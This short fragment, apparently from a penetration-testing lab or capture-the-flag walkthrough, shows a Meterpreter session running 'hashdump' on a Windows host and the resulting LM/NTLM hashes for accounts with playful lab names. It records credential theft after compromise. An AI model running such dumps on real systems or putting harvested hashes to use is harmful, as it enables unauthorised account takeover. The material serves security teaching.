 meterpreter > hashdump
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:b3078e1cfb58eb79bbf58f0ce916f3d0:::
[+] BearGrylls:1007:aad3b435b51404eeaad3b435b51404ee:d05c779051d3575736e50999ccf1e111:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HarryPotter:1009:aad3b435b51404eeaad3b435b51404ee:c4437589d4c30bb75237a26b9880aeeb:::
[+] HelpAssistant:1000:4ec87fe619d8b456678c32e6c8c1b8ad:ceb5919a43e3ec2047e265c8e506c8bb:::
[+] Sheldon:1006:9c6f36debdb022e975dd8c7568d512c2:b0251b7d83b943d9a6b9ec5594ddca47:::
[+] sneakers:1004:aad3b435b51404eeaad3b435b51404ee:03ba31ae4f740b415f33a98647baf39f:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:df205978fb86f08d1dc59845c45d608b:::